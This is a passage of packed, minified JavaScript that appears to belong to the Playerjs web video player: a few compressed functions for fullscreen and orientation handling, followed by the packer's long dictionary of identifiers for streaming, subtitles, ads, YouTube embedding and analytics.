KG(){if(o.2b&&!sr()){o.V.qY(H);o.1n.ff?bn():\'\'}F{if(o.e6||o.5q){sr()?o.2b=H:\'\';o.V.rp()}}1w("2b",o.2b)}E J0(){if(v.gU==1){sQ(o.1G,"5z",H)}}E Qr(){1w("d7 "+ai.d7.mT)}E J3(){if(2K.Jc(1U.d7)===90){1w("tk");if(v.Jg==1){B ok=H;if(v.Jd==1&&!o.1C){ok=K}if(v.Je==1&&!o.1B){ok=K}if(o.9g){ok=K}if(o.28){ok=H}!o.2b&&ok?o.V.8M():\'\'}}F{1w("Jf");if(v.Jg==1){o.2b&&v.sl!=1?o.V.8F():\'\'}}}E sr(x){!x?x=1T:\'\';B y=K;3p{y=!!(x.Qc||x.Qb||x.Sf||x.Sj||(x.SD!=1W))}2P(e){y=K}J y}E IK(x){J x.2e==0&&x.2T==0};E qR(){W(B x in o){if(x.L("IN")>-1){3L(o[x])}if(x.L("qF")>-1){2R(o[x])}}1w("15g")}}',62,4332,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|return|false|indexOf||||css|media|controls|but||length|actions|for|playlist|width||||||||||||url|control|time|left|key|height|pjstg|top|event|action|icon|settings|break|system|case|duration|hide|position||substr|show|toolbar|log||color|new|addEventListener|play|start|opacity|setTimeout|text|container|type|scale|tmp|playlist_dic|hls|appendChild|title|volume|typeof|hotkey|frame|innerHTML|document|window|replace|undefined|createElement|faction|none|||null||||subs||vast|div|set|fullscreen|svg||offsetWidth|poster|data|subtitle|1000|mobile|error|display|right|vasturl|file_type|absolute|eval|pip||seekto|auto|hasOwnProperty|share|background|tip|open_action|sub|click|files_quality|split|margin|icons|transform|Lang|parseInt|Play|Math|Resize|line|stop|border|catch|bottom|clearTimeout|src|offsetHeight|padding|push|existv|tiptext|exist2|screen_w|||||||||||linear|_type|droplist|files_subtitle|Pause|options|removeChild|events|player|hide2|autoplay|linkurl|current_quality|scaleX|http|try|hidden|continue||muted|CheckColor|scaleY|plid|api|www|org|file|current_subtitle|webkit|mouseDown|xmlns|xlink|handle|mediascale|ffffff|mediacontainer|floatleft|clearInterval|media2|2000|dash|500|apiProcessor|stroke|localStorage|vasttype|parseFloat|000000|size|object|marginleft|urls||seek|ready|Volume|||Seek|Remove|||files|attr|block|Duration|rows|clr|pause|chromecast|pointer|img|round|visible|marginright|MarginPadding|delete|fill|ShowOrHide|end|font|target|obj|youtube|refresh|preload|tagvideo|values|sbt|settings2|200|xhr|_to|default_quality|rightmenu|plstart|is_hls|screen_h||custom|_from|speed|trim|dom|empty|f2title|pljssglobal|parentNode|Time|aspect|resize|1px|quality|Action||folder||mute|||transition|||gradient|value|JSON|Mute|string|int|_|zIndex|rgba|ios|casting|butPosition|volumewheel|valuefontsize|pjsdiv|bgcolor|canvas|mouseHere|onOut||m_to|storage|m_type|Hls|_value|out|visibility|Motion|vastloader|clientX|shuffle|vast_loaders|random|arr_down|live|arr_up|f2action|menuproc|f2value|pjs|dechar|airplay|files_speed|onError|animation|isLive|setAttribute|SetQuality|important|onOver|plx|isVisible|UpdateText|||bga||||||||order|cut|effects|Unmute|max|open|cursor|captions|valuecolor|box|subtitle_on|vast_|UpdatePlaylist|keys|evntclk|center|remove|ftitle|solid|toString|next|download|minutes|1999|focus|show2|midroll|dash_created|is_dash|charAt|getItem|overflow|status|cancelBubble|align|setInterval|control2|over|File|parse|slice|UpdatePlay|removeEventListener|activeiconsize|com|radius|intro|ease|path|obj2|redirect|state|||||||||||PluginHotIcon|tips|files_audiotrack|safari|span|backgroundColor|audiotrack|FindBut|line3|okpd|Date|String|rounding|skip|name|vast_and|motions|current_audiotrack|aover|preroll|bgpaddingright|bgpaddingleft|channels|touches|bg2|_url|indOf|toolbarHidden|label|default|getAttribute|f2i|getElementById|pass|SettingsTimers|txt|playing|Object|embed|seconds|hlsconfig|val|iphone|off|StopWaiting|hex2rgb|init|navigator|globalfs|Value|href|_show|||||||||||fvalue|current_url|Advertising|ended|Events|ShowPoster|realfullscreen|noads|location|timer|VAST|iset|buffered|space|metadata|lastwheel|waiting|version|HLS|hours|onEnded|alert|Settings|leftBg|alpha_div|layer|points|ioff|floor|tipcrn|margintop|Normalscreen|bgaover|is_sleep|parentIframe|paused|reload|onWaiting|Fullscreen|pnt|sub_off|ctx|pipwebkit|opid|ResizeText|SetSpeed|Tip|apiprm|clientY|Waiting|ratio|isVastBgLoad||line0|hlsquality||bordercolor||hidden_volume_over||||body|close|ll1I|area|scroll|stretch_width|ispipkit|always|hideleavetimeout|icn|files_quality_ag|loading|gif|vast_or|min|container_w|container_h|lines|pointerEvents|onClick|customtext|is_ws|setItem|timeline|tag|bgpaddingtop|bgpaddingbottom|ncrtat|marginproc|created|white|Arrows|loaded|End|HlsLevelsLength|preventDefault|destroy|filter|message|all|control_|Array|track|fltrs|small|plhistory|onPlay|unmute|inline|nativecontrols|Sub|SetSubtitle|curtain|onDuration|actionstt|concat|cutted|vimeo|info|HideControl|bgcolorover|reloadTimer|normal_w||current_speed||lIll|Close|Title|mouseup|screen|clicktime|getTime|UpdateObject|enc2|fzoom|image|loop|parent|Poster|fbg||srch|iframe|charCodeAt|rotation|evntout|add|pld|_keyStr|android|Zoomed|stage_x|onMouseUp|fullscreen_process|stage_y|_cul|f2id|stopPropagation|normal_h|Stop|default_audio|_hide|gaTracker|Start|m3u|Switcher|onclick|switch|motion_id|enc3|_css2|wait|audiotracks|but_x|||PlaylistNext|vertical|evntovr|upld|media_error|iconscolor|Status|Retimer|flag|bgl|replay||scrollbgcolor||mrgnprs|hls_created|scrollLeft|||Background|MainResize||delta|_cstm||vsts|sec|deltaY|pause_before_vast|desktop|Clickable||file3_separator|currentFile|line_width|3px|timestore|onMeta|answer|onload|clicks|00|audioTracks|_speed|forbidden_quality|reloadto|linecap|send|fd0|PlaylistG|Hide|skpbt|volumewheelin|VastRemoveAndPlay|SettingsVisible|CustomSwitch|sub_shift|hls_config|ShowOrHideProcessor|||||but_space|CalculateClick|ldr|levels|but2|line3value|SubtitleChanged|||touchmove|line1||thumb|playById|DashLevelsLength|pjs_i|||browser|gao||PlaylistNextExist|bitrate|SettingsClose|prev||sub_options|hlsaudio|Playlist|||control_title|title2|sub_bottom|search|_rb|onTimeupdate|butplstart|source|cubic|fplace|Remove2|StyleItem|vast_loadtxt|sttx|native|nowrap|titlestore|qualities|toolbar_hide|forcehide|CreateItem|xbg|transparent|then|channel|quiz|salt|active|screenclick|console|qbr2|hiddenwidth|Toggle|plfolder|orientation|line2|CreateHLS|shuffle_|played|NewFile||is_visible|toolbar_margintop|ScrollTo|PipWebkit|but_y|||ll1l||pauseroll|hidden_volume_over_process|pjs_id|toend|err|PlayerState||l1lI|onMove|touchend|ActionPlaylist|10px|hidedown|floatwidth|marginbottom|SetAudioTrack|Home|currentTime|iconsover|ellipse|bgbrovr|iconangle|icns|coh|cow|300|design|buffer|spacing|event_x|handleicon|files_|tagframe|event_y|vast_longtimeout|scrollTop|vast_impressions|https|customline|PlaylistPrev|controlover|_start|onVolume|MediaReady|onPause|fullscreen_start|speed1|update|loading_error|decode|Jzqpgt48ew9tkTj|getElementsByTagName||pljssglobalid|fontSize|responseText|pltxt|_lastime|shadow|normal||||stout|err404v|mediapip|hidejustfull|Scale|NativeEnterFs|showoverto||shareme|rightbs|subtitle_start|mediaSession|passive|ControlClick|XHR|subupld|stretch_with_volume|showovercontrol|settingsovertimer|textTracks|ScreenClick|sub_sizeproc|link|compilation|line_speed|StageMove|touch|Ready|open_settings|not|items|repeat|vast_poster|hdicon|Reload|nativeAudioTrack|3000|kbps|_step|groupId||Init|Airplay|ObjectFit|textArea|default_style|touchstart|Curtain||sub_color|PlaylistPrevExist||_preloaded||or0|alpha|rldcnt|flip|abc||video|bgpadding|frameresize|||actplay|handle_width||butNames|minify|HideInterval|create|handlewidth||other|justshow|sub_or|seeking_time|expand|topBg|letter|nativefullios|fff|readyState|setSpeed|sub_color2|_status|timeFormat|overopentimeout|pointed|opn|url_shift|videoHeight|fontsize|VastAddPreload|load|control_line|maxBufferLength|5px|600|onmouseover|autoplaylist|AfterVast|hdnn|tchs|hideonpause|mediatags|bgg|texts|pstrsi||hls_force|f2bg|brandurl|findLeft|RemoveCurtain|removeAttribute|autohide|onmouseout|_ease|posterhide|brightness||scaleover|checkFont|bgt|and|poster_scale|255|Il1l|leftandrightpadding|HidePoster|hidevideo|tippointer|relative|hlsdrm|rightside|StageMouseUp|20px|overlay|nomute|current|saturate|VastRecover|pic|starttimeout|rule|polygon|ToolbarDown|user|FindPlStart|htto|letterspacing|RenameQualities|_ended|yamtrid|observer|result|CustomText|rect|pstrs|jpg|998|seeking||uijs|mode|clickmargin|hideoutmute|ResizeSettings|pstrv|clickarea|Subtitle|galabels|pljsmute||resizePlaylist|parentcontainer|playsinline||memory|StyleLine|rotation2|scl|subload|bgh|lang||Error|scrollleft||hidden_volume|errorMessage|file_separator|hand|weight|SubtitleSettingsMenu|copied|tmln|bottomside|limitmaxwidth|hidetimeout|seekwindow|wheelstep|days|stty|hlsautoquality|autoLevelCapping|onSeeking|ni2|xtitle|dclckto|hlsend_to|svg0|ctxtnk|pjs_|chrome|currentLevel|VstLdTxt|toggle|hlschangequality|file2_separator|Off|BufferStop|onmousemove|TipText|iconreplay|errorto|_seekaftervast|Rot|autoQuality|Parsed|TimeSub|srt|airplayed|shift|gain|||||VastNext||sub_settings_on|heartbeatInterval||RenewSubtitle||va2l|clicked|PluginSub|playersize|||hlsDashSub|unshift|sub_bgcolor|tipbg|sub_bga||sourceBuffer|removed|TagPlay|Played|sub_shadow|fcdef|sub_weight|offsettimer|SubtitleLoad|pip_quality|contentWindow|PlaylistControls|mpi|midrolls|tipbga|Thumbs|href2|l3v_show|swipev|HandleWidth|05|Download|PlaylistExist|base64|handlehide|Show|volumescroll|SettingsN|family|tipbgcolor|ShowTip|SetSetting|left0|_play_i|dontplay|float|recover|pldur|onplay|custom_aspect|stretchonfullscreen|shr|QualityChangedNoHand|1em|480p|999|nbsp|ctx2|pjs_parent|pl_first_id|PlaylistShow|FltrVal|now|240p||UpdateSpeed|AirplayChanged|custom_speed|copy|PlaylistVisible|thumb_width|heartbeat|186|paddingtop|400|L12|hls_stuck_time|Cut|33571875|sizing|tippadding|Ctxt|embedvars|toolbarInterval|cftlr|ymax|nativefull|m3ut|_activeIcon|findTop|Mouse|616046|L11|HideProof|floatheight|gatracked|StyleArrow|playerid|scrollarrows|canvas2|||qbr1|headfontsize|_prevIcon|ShowForce|pushCSS|HideForce|ScrollOverOut|360p|YtInit|onSeeked|iosfull|ipad|ToolbarShow|prm|sxs|_max_order|8px|normalscale|C15|downin|details|_t|NativeControls|select||RenewPoints|_wait|hmaxk|playlist_source|FileTo|HistoryPlaylist|87798468|shareiconscale|48743763|vast_longtomsg|pageX|speeds|offsetLeft|domain|hidewithoutmoving|compilations|ssfontsize|PlaylistHere|resizeonwidth|vars|picture|scrollwidth|lastIndexOf|gifed|playlist_title|setaction|Pnt0|tipalways|doubleclick|VolumeWheelX|imgldd|copyObject|_fullscreen_end|iclr|nativecontrolsmobile|icon2|subdrag|clr_options|wait_to|ssflyp|nhs|UpdateTime|MenuProc|iconscolorover|ClearClick|linkurl2||mtp|poster_aover||sub_reset||_lastactbut|MainUpdateSize|FrameResizer|click0timeout|started|Copied|eventstracker|omt|isvg|setActionHandler|||navigationUI|while|onClickSubtitle|num|thumbnails|JsClk|poster_a|dvrtime|ToolbarHidden|unmuteonclick|yaCounter|marginbg|TitleTemplate|resizeSettings|playroll|rldplay|apdr|gaTrackPlay|StopMedia|vol|KeyPlusDown|KeyPlusUp|quartile|rld|DoubleClick|newfile|PlaylistRewind|but_h|openById|HlsUpdateAudio|loadLevel|hidevar2|||||opera|acted|getHLS|marginprocleft|win|bgcontainer|click_t||333333||current_file|CreateShare|seeked|seeksides|AudioTrackChangedNoHand|_hlssubtracks|hidevar|sleeptimer|StringVar|audioTrack|openplaylistbefore|fit|||getDASH|showtitleplaylist|suboptns|full|timeld|covervideo|SettingChanged|hideuntilto|mini|fspr|postroll|mouseUp|YouTubeIframeAPIReady|Load|handleaover|classList|youtube_id|serif|sans|ima|randomstr|vast_type|handleiconspress|YoutubeReady|moz|changeheight|angle|ResizePlaylist|found|HlsLevel|response|pauserollonplay|Recover|_stopped|VastLoader|VastBgLoad|fatal|bgborder|subsor|vastfrombg|files_channel|datetime|playlistrewind|ff0000|playlistloop|fileTimeout|bgo|14px|bgbordercolor|handlescale|twitter||vastonmobile|lastTouch|VastAndLimit|title_template|_readyonplay||screencolor|code|drtn|160p|playVideo|input|toLowerCase|rotate|ErrorOr|StageLeave|ksu|Touch|mouseMove|Ended|100000|facebook|Pos0|filerorto|lineHeight|PlaylistError|tippaddingtop|hls_subs|037|script|0933314|plurls|53790984|current_plurl|scrollarrowsize|scrollarrowcolor|153204|mouseHere2|postMessage|6642813|ShowLayer|sepia|thumbs_on|Player|onDown|documentElement|tagName|BgBrAct|restart_audio|HideTip|resizeonplay|container_id|videoWidth|CreateTip|mlr|pageY|shareiconscaleover|worked||stuck|HidePoster2|iniframe|nonzero||exception|frames||0px|Update|quality_received||SubtitleLoad2|mutestore|timerTime|MidrollOverlay|sub_upload|VastVisible|sub_size_fullscreen|SwitchText|showinterval|iconsreplay|hideAllIcons|parsed|BeforeVast|mouseover|alldd|sub_size|mouseout|rc_label|NativeExitFs|youtu|playbgcolor|IconsColor|rmbgcolor|limitwidth|Matn|rightclick|rightout|Password|onStep|_steps|dashquality|PipSize|urls_and|prefile|CreateDASH|noclick||isPlaying|unmuteplease|referrer|wheelinterval|CustomToogle|timeshort|lngth|floatlimitwidth|audiosrc|AudioContext|StyleActive|nops|pljs|edge|FileType|svg3|sub_all|UpdateVars|||button|isTypeSupported||autonextopenfolder|||customdesignsvg|RemoveMedia|mediaSource|scripts||SubtitleError|1080p|720p|fid|stretch_width_last|find|static|sub2|timeline_h|colorbg|adsfirst|done|container_h_procent|YoutubeID|spd|_control_|rename_audio|UpdateVars0|polyline|ssa|autoprevopenfolder|540p|tagsurl|contain|effect|JsEvent|playerjscom|_tags|posterhidepause|||ClosePl|RadioTags|MediaYoutube|timerInterval|m3ui|utx|ErrorMsg|reloadfirst|Playing|reloadtimeout|Prefile|ErrorReload|getQuality|getAudioTrack|poster_float|NativeSubtitle|subpausehide|mediadrag|Preload|dur|customTextPl|CustomTextButs|fixed|MediaSess|upText|onYoutubeReady||removeItem|toolbarhidden|start2|write|StartSpeed|normalscreen|CreatePoster|TitlePl|xy00|sub_upload0|playiconbut|timeout|Metadata|resizetext|StartTimeout|2160p|toggleControl|CloseSttx|1440p|Seeked|ShowShare|checknative|PluginMovable|Destroy|tagSrc|ControlOut|WaitSize|VastVideo|span05|vastgo|NormalscreenUI|VastGo|prototype|||VastCheckNext|msRequestFullscreen|_recover|adsinchain|MseIsSupported|LoadedData|removeTracks|webkitRequestFullScreen|HlsAudioTracks|pipto|nativesub||mozRequestFullScreen|requestFullScreen|splice|subtitles|ie9|moveOr2end|vast_preload||VastPreloadLoad|iOSTrackLoaded|FullscreenUI|HlsSleep0|overlays|marginbgpadding|livewakeup||currentposter|isAuto|||PlayerSize|ChangePip|enabled|exitfullscreen|nativeControls|volumewheelfull|v360|fullblack|CheckPip|wheel|gained|VolumeWheel|audioctx|deltaX|setQuality|advertising|pp2|autoplaymute|checkBase64|CreateWS|ws_created|nextLevel|vastcontainer|hls_started|isNaN|HlsAudioTrack|renameTracks|requestFullscreen|||||is_hls2|PlaylistLoad|End2|posteronpause|stopotherplayers|PluginShare|IndexPlaylist|but_w|pjs_parent_i|play75|ll11|maxMaxBufferLength|||IndexPlaylistProcessor||landfullmobile|play50|play25|End3||vast_midroll_limit|isFullscreen|||fjs||||Heartbeat|vts|fts|dontload|_blank|lrppp|mdswp|onerror|CheckDash|onDash|bg_hide|pstr_to|midrollo|onTagError|order0|network|RemoveForNextAd|VastPreloaded|Visibility|marginbgcolor|sleep_timeout|HlsSleep|Captions|onPipEnter|arrinterval|onPipLeave|contentDocument|vast_starts|_rights||||||frag|_move_rights|vstdwn|introstart|pstrsin||NewAspect|fileorto|reloadlog|hlserror|vastclick||join|l1ll|landscape|outro|heightInterval|show_settings|||downi|xato|hour||minute||Marquee|49474569|second|Alert|postsmbl|presmbl|last_text_w|Review|nocontrols|scrollarrowbg|Rotate|resizetxt|scrollarrowbgcolor|L13|VisibleCheck|9830753|resizeFromText|settingsNumberVisible|playbgcolored|UpText|Style|substore|Places|sub_font|SetCSS|sub_bottommob|099|UpdateVolume|ReplayIcon|062||geo||||||||||086|UpdateStart|png|025||rangi|str2obj||iconopacity|SvgColor|onMobOver|match|tem|moving||minw|_currentIcon|mutedautoplay|pjsframed|onMobMove|sharer|TheEnd|addtitleplaylistbr|addtitleplaylist|openplaylistroot|pljstrack|together|hostname|pljsquality|postmessages|winWidth|_stop|imageLoaded|hidetime|_timeout|ctxt|valuefromlang|Alpha|btm|doctype|ClickArea|marquee|winHeight|bgcolorlink2|59038667|InitVisible|linkurl0|hideonplay|control_start|606|TipHide|927|AddPlgn||tmp2|tipfont|tippaddingleft|handleiconpress|onup_to|onUp|tippaddingbottom|SetCurrentQuality|tipcolor|tipfontsize|startwait_t|LineScale|handlea|tipletterspacing|tipbgrounding||handleiconover||Controls|coloroverplay|976|FSL|SettingsParser|pauseVideo|IconSVG|_time_load|scrpt|handlemove|ShowHandle|handlehideinit||EndMove|over_final|restart|91628571|cntrls|mousemove|getVideoData|thumb_height|onYtPlayerReady|DVR|thumb_border|textarea|noprevicon|timeline_w|sub_bgpadding|SubRem|SubtitleLoadAll|SubUpload|valuemargin|valuepadding|SubtitleOff|grdlft|tchs2|TipVol|pljssubtitle|dash_subs|SetSubtitle2|lastsub|thumbs|decoration|||plopenid|toFixed|sub_designstore|remember_sub|sub_store|_set_quality|6px|Bglines|getDuration|ytautoquality|ceil|hdbrdclr|borderRadius|clickscaley|volumestore|pljsvolume|ass|viewBox|urlcnfg|deg|handlecolor||querySelectorAll|SubtitleParse||vtt|cnt|||stopkeys|pstr|ontouchmove|ioscss|pldur3|wtcntrl|allowfullscreen|sleep2|destroyed|Loaded|toolbarisdown|playlistovertimer|pldur2|appearance|quick|change2playlist|logout|Menuproc|killMotion|Shuffle|fontnames|autonext|updatePlaylist|HidePositionControl|SubOpt|NxtExt|startcss|activeicon|resizeme||||||resizeonmouse|onClick2|submm|NoSpan|clck|drawImage|historybga|pjslng|SpeedChanged|QualityChanged|Action2|removedNodes||ssfontcolor|Text|Loading|content|historybgcolor|stringify|tmpr|xvalue|settimer|pepper|encodeURIComponent|encoded|chr||||maintitle|ToolbarHide|fromCharCode|firstly|butByS|ControlCoordinate|re_y|nohead|last|clientWidth|reRightMenu|hideuntilstarted|removebykey|floatmarginright|div2|3600|screenmarginbottom|pjscssed|paddingright|check|lock|youtubeposter|paddingleft|spn|SubtitleTimerMenu|insertBefore|brand|rmcolor||||||innerText|_css|dont|VisibleItems|notofh|piped|sstext|qualitystore|show_playlist|StageMove2|smbls|ActionOptions|fonts||cpm|iurl|rename|lang_|_i|gaurl|ClickAction|userid|RightMenu|pljsuserid|Script|StyleSubtitle|updown|historytitlea|ScreenClick2||leftright|bordercolored|fontFamily|playerjs_|StorageSupport|embedsize|ahd|winTop|historycolor|winLeft|ReloadTimeout|nativeSubtitle|recovery|comment|HideLayer|sharetitle|FindFileInPlaylist|PluginErrorVideo|sharetop|alert404text|scroll_left|[base64]|iNSBGykB|alert404video|alert404v|[base64]|[base64]|||playlistfolder|scroll_down|RenameTracks|valuealign|playId|ShowTimeout|StopOtherPlayer|tagsinterval|posterhidetime|SubtitleSettings|embedheight|historytitlestrike|noindex|onPlayTag|embedwidth|width100|embedhtmlstart|copyurl|HidePoster3|embedhtmlend|hidecontrol|Uncopied|shareiconmargin|0956563|0785714|playerjs|square|php|analytics||BhDnDQbT|dashaudio|removeNativeSubtitle||pjs_share_link_|Pop|lI1l|bgclr|plcontinue|swiping|share1|ScrollUp|norld|ScrollDown|Width|0645937|223|file2|scrollarrowbgover|incorrect|PluginPip|sharebgcolor|shareclred|scrollHeight|Swiping|offsetwrite|ArrowsInterval|access|0725739|700|denied|playByYoutubeId|scrollarrowbgovercolor|90342661|offsetTop|074|358|049|ChkHlsEnd|sharecolor|swipep|livets|scrollarrowgradient||posterhidestart|9616447|alert404|6265714|I1lI|alerts|L16|show1value|L19|16114286|share3|[base64]|plapto|apto|ShuffleEnd|1411563|360|ScrollRight|after|900|1200|PluginSug|ScrollLeft|1800|sug|426|640|40px|showById|[base64]|PlaylistBack|share2|[base64]|pljs_yt_|vast_prestarttimeout|ytcl|PluginPlSrch|skipads|openpl|Papi41|SetChannel|VastBreak|cuid|playedquartile|onMouseDown|playedstore|setVolume|Quartile|PlayerjsEvents|time2|PluginTrack|butseekto|isyoutube|Wheel|youtubeready|passontime|nomidroll|setupx|geobj|getContext|pjsfrm|reachGoal|_xIcon|Audio|castdevice|casterror|Playback|fs_error|device|0val|1val|PostFullscreen|High|ads|adsinvitation|_reset|finishrewind|yamtr_event|Yandex|ga_event|smallfontsize|gtag|floatwidthsmall|floatheightsmall|TheEnd2|220|intros|yaHit|reloadlive|yamtr|notv|InvertPlaylist|autoplayed|trcka|Scripted|DownIn|rgb|keyframes|_html|styleSheet|XMLHttpRequest|reverse|GET|PluginThumbs|parentElement|_ue|_ud|224|sugar|outside|scrollX|globalfontname|getBoundingClientRect|offset||||url2|||toLocaleTimeString|Exit|playlist_id|_subfile|pressed|endfull|ControlOver|dasherror|seeked_time|FindIdPl|VastInfo|wrapper|redirectonclick|vast_adid|mss|Playerjs|isOpen|pjslog|rel|redirectonplay|fullonplaymobile|fullonplay|resume|full_hours|adblock|full_minutes|cstm|heartbeatinterval|ffeeab|MSIE|limit|url3|brda|ffect|666666|preloaded|FileReader|sub_off0|headbordercolor|andlimit|borderbottom|VastLongTimeout|vast_longtimemsg|subshift|sub_bg|isVpaid|ovr|sub_bgo|sub_lineheight|sub_big_fullscreen|alertsbgcolor|alertscolor|alertspaddingv|sub_split2words|liq|last_ors|default_subtitle|current_vast_url|yterrors|iframe_api|youtubecontrols|playsinlineonmobile|bgbract|Youtube|arial|PlayingChecker|onYtPlayerStateChange|PLAYING|ENDED|customyterror|onQualityChanged|sub_off_title|Qualities|vpaid_starts|shwvstfnsh|_nextIcon||helvetica|playedstored|getPlayerState|nameofyoutubequality|adscounter|seekTo|ffdd1f|Ovozni|midrollimprsd|maxTouchPoints|994|006|18px|416|alertsfontsize|zoom|483|unset|962|frmvst|msExitFullscreen|webkitCancelFullScreen|372|mozCancelFullScreen|cancelFullscreen|exitFullscreen|935|cancelFullScreen|iosExitFullscreen|993|whlskfll|scrollwheelfull|firefox|msie|984|elastic|yoqish|timelimit|minduration|rest|Yuqori|tkazib|yuborish|PluginIntro|alertspaddingh|Fon|upload|alertsbga|timelimited|timebreak|str|ct2|Qurilmada|ijro|Stopped|contrast|Number|onClickSubtitle2|width_div|onClickTimer2|height_div|Ease|SubtitleBottom|PlayerjsAsync|eventAction|marginprocbottom|unmuteonplay|actpause|pjsin|KeyDown|sttr|topside|dblclick|templated|lrpps|template|ControlX|marginproctop|openplaylistafter|often2|NewPl|speedstore|always2|pljsspeed|SettingsExist|SettingsSpeed|openplaylistpause|sub_sizemob|sub_sizemobfull|ControlsBgClick|Hideuntilto|default_speed|back|KeyUp|clickscalex|screenshot|titlepl|requestAnimationFrame|Actions|plclose|sesstime|linktarget|trackstore|ssflyw|1001|vast_nofirst|pljsfirst|ontouchstart|linkpause|closePl|unblock|2001|hideafter|hidebefore|Media|hidebefore2|StageOver|leavetimeout2|mousedown|PluginGeo|muteiconbut|often|sort|leavepictureinpicture|customText|hlslowquality|cover|connect|volumegain|stretch|mp4|Gain|um1|nextAutoLevel|selectOpen|startLoad|brd|FFFFFF|mrgnsmll|preposter|audioGroupIds|nameofhlsquality|hideafterclick|renameQualities|Click|HlsQualityLevels|bgcolorlink0|sourceBufferValidAPI|mimeCodec|tipmargin|SourceBuffer|MediaSource|gainedsource|autoLevelEnabled|enterpictureinpicture|setHlsAudioTrack|durationchange|volumechange|onMobOut|loadedmetadata|timeupdate|mobileover|iconmargin|showing|bgstretch|addTrack|click_t2|nativefulldroid|5000|read|changedTouches|setHlsQuality|setTracks|seeksidesec|seekicon|PreNewPl|setDashQuality|screen_lw|webkitSetPresentationMode|scroll_height|PjsCheck360|margin_bottom|updateTitle|showShare|upTexts||changeAspect|prtObj|unfixing|Init2|postmessage|method|PjsFrMsg|IFRAME|notframe|parentIframe_style|hideuntilmeta|Control|prted|hideonfullscreen|PjsFr|keyCode|CustomFonts|today|linker|hidewovar|eventCategory|hideonvar|eventLabel|action2|opposite|ga4|PluginOldGA|scheme|PluginSkip|rc_|15px|nums|prenewpl|PlaylistPlayId|PlaylistOpenId|UpdateTimer|Volumescrolled|PlaylistMove|posteronwait|HideElement|UpdateSettings|WaitPoster|pstrwt|wtpstr_to|upd|ShowControl|playonhover||optStr|leavetimeout|PluginReplace|setting|hideonvolume|187|apdra|ShowAnimate|HideAnimate|plusminus|which|scalesmall|hlscaptions|playerheight|bold|RightClick|right_x|hideoverwidthlimit|hideoverwidth|right_y|Href|parent_domain|RightCSS|alwaysjustpause|alwaysnotfullscreen|4px|rmsize|RightOver||hideonwidth|RightOut|System|hidewithoutplaylist|Visible|hidestartbutios|lineh|nativenotios|resize2|nativenotiphone|nativenotipad|createTextNode|mobiletv|RightMove|fontsizesmall|bordersize|tap|MutationObserver|obsrvr|valuesize|scrolling|pjsfrrs|allowtransparency|allow|clrs|direction|ltr|inversetime|origin|highlight|hideonwidthlimit|liketext|outline|icon3|svgtmln|rotateplaying|hidebeforesec2|rc_labelurl|rc_anyway|hidebeforesec|hideaftersec|rc_version|CrShr|picheight|onLoadedData|setDashAudioTrack|tipvar|nativehlsios|hlsmto|thumb_bottom|hlsdebug|hlsaudio_off|hlsquality_off|dashjs|place|preloaddash|PlacePoints|preloadhls|isSupported|Tmln|m3u8|hlsfto|270|PluginDash|xOffset|mpd|framei|yOffset|isHidden|CancelBubble|current_thumb|Interval|disableRemotePlayback|anonymous|linetipmarginbottom|40000|7px|_duration_play|CreateThumb|RenewFromTitle|PluginCut|hls_stuck_duration|dvr|_duration_load|ParentFS|UpdateLoad|UpdatePlaySeek|OrientationChange|_time_play|customBuffer|handleinit|toptip|with_hours|with_min|minus4back|hlscookies|abs|lsfullstart|lsfullplay|portrait|landscapefull|cul|prevorius_default_w|prevorius_default_h|displayvolume|translate|handleiconsover|PlgHlsFdt|ontop|imageExists|PluginPoints|controlCSS|PjsFramed|nxtttl|pjsframe|valuebgcolor|ControlLine|valuebg|wps|valuerounding|YouTube|gradientcolorbg|callback|linespeed1|gradientcolorload|colorload|maxresdefault|linespeed2|linespeed3|Timer|gradientcolor|customdesign|crt|ParseUrl|rand|setcss|CreateMedia|bgline2|PlgnVstLdtx|audio|MediaVideo|urlsl|bgline1|bglines|clickmarginbottom|clickmargintop|bgw|menufltr|Buffer|current_time|_a|roundout|HdIcon|PlgnVstPstr|_w|PipToggle|reYT|movable|PipSwitch|Timeout|315|filetod|FileTimeout|fileto|hidewithposter|handlemargin|thumb_radius|hlsvastwait|Exist|control_duration|tippaddingright|unpause|unhidden|nopause|MetaAudio|logo|HlsLiveWaiting|Posters|wrong|livewakeuptime|FlussonicMsePlayer|ErrorTypes|hidesec|hlsTextTracks|debug|supported|thumb_shadow|noClickTimeout|FullscreenChange|DisplayControl|action_settings|linetippointer|onLoadStart|zoomed|loadSource|Continue|Rectangle|thumb_bordercolor|evenodd|ControlsBg|thumb_borderwidth|20257304|WEBVTT|938|9480146|9713884|247|77097501|16089933|||||handlemarginbottom|40514608||||60771911|694|constrols|8884018|7530359|mrgnp|5974074|387c0|86718761|subtitle_errdel|handlemargintop|90490625|455|6959766|301|782|013|211|104h|148c0|sub_all_title|onmouseup|521|012c|onmousedown|371|619|loadVideoById|577|676|359|087||022|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|225|51658043|Dialogue|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|RWAlnQyyazA4aoAB4FsBSA|M18|M12|749c|471|404|4526875|OqFAAAAdklEQVQoz42QQQ7AIAgEF|825|079|05c0|198l0|8689236|1782179|68019712|15818198||203C15|1161475|valuepaddingright||1279354|0670433|02664888|896|90967882|valuemargintop|05663568|86483105|46721646|1869905|63201142|53370204|24362617|31646496|951|valuepaddingleft|749C18|valuepaddingbottom|585|808|4897677|902|777689|1901646|8769747|699|72704574|941|8524226|69316331|C10|12014413|65174939|1560223|getVideoLoadedFraction|835402|53995424|0769314|l3v_left|798|16597325|77251408|749z|1938004|078|39074182|1197833|059|26c0|72576646|shape|35178546|799|valuemarginleft|86810611|24660331|valuemarginbottom|85641921|84924851|913|valuemarginright|79137169|74734142|035|282|54866401|786|200000|5798291|439|pjs_thumbnail_|966|307|952|offsetwidth|iv_load_policy|629|273||playsinlineonmobileiphone|disablekb|304|html5|419|childList|472C7|443|roundingver_final|099C7|showinfo|618|357|396|219c|026|21c|06|kbq|yttitle|modestbranding|ytReady|onPlaybackQualityChange|297|onStateChange|onReady|203|595|669|ytlog||323|021|802|L17|468C8|715C8|434|000|384C8|397|641|execCommand|666|691|335|759|958|playerapiid|API|enablejsapi|556|playerVars|555|692|videoId|667|754|youtube_iframe_api|641C7||onYouTubeIframeAPIReady|791|777|ytcl1|682|303|ytEnded|setPlaybackQuality|medium|hd1080|087c|446|593|hd720|l